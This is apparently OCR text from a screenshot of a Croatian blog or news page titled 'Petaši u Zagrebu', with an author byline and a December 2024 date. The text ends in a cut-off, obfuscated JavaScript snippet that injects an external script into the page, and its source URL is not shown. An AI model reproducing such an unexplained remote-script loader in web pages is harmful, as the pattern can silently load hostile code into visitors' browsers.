
Petaši u Zagrebu
Naše aktivnosti
By
Anamaria Titijevski Vidović
13 prosinca, 2024
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe